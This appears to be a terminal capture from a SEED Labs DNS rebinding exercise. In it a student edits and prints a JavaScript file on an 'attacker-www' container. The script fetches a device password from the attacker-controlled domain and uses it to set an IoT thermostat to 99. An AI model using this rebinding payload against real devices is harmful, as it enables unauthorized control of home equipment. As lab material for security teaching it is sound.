 [12/02/22]seed@VM:~/.../Labsetup$ docksh attacker-www-10.9.0.180
root@8c9426690396:/# nano /app/rebind_server/templates/js/change.js
root@8c9426690396:/# cat /app/rebind_server/templates/js/change.js
// let url_prefix = 'http://www.seediot32.com'
let url_prefix = 'http://www.attacker32.com'

function updateTemperature() {
  $.get(url_prefix + '/password', function(data) {
        $.post(url_prefix + '/temperature?value=99'
               + '&password='+ data.password,
               function(data) {
                  console.debug('Got a response from the server!');
               });
  });
}

button = document.getElementById("change");
button.addEventListener("click", updateTemperature);
root@8c9426690396:/#
root@8c9426690396:/# exit
exit
[12/02/22]seed@VM:~/.../Labsetup$ docker container restart attacker-www-10.9.0.1
80
attacker-www-10.9.0.180
[12/02/22]seed@VM:~/.../Labsetup$ docksh attacker-www-10.9.0.180
root@8c9426690396:/#